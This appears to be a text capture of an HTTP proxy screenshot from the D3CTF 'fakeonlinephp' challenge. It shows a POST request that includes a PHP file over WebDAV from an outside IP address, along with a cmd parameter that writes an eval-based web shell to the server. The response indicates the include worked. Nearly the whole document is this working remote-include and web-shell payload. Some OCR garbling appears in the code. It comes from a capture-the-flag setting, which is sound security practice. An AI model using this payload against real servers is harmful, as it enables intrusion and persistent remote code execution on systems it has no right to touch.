 Request
Raw Params Headers Hex
POST /?orange=//106.15.250.162//webdav/demo2.php HTTP/1.1
Host: 3f2b604603.fakeonlinephp.d3ctf.io
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
cmd=file_put_contents('../somnus','@<?php eval(($_POST){somnus})?> ;');
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 24 Nov 2019 08:23:29 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 160
@<br />
<b>Deprecated</b>:  assert(): Calling assert() with a string
argument is deprecated in
<b>\\106.15.250.162\\webdav\demo2.php</b> on line
<b>2</b><br />